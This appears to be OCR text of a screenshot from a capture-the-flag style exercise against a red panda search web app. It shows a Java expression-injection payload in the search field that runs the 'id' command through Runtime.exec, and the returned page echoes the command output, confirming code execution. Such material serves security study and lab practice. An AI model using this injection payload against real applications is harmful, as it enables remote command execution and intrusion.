 name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exe
c('id').getInputStream())}
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: uid=1000(woodenk) gid=1001(logs)
groups=1001(logs),1000(woodenk)
29 </h2>
30 <h2>
There are 0 results for your search
</h2>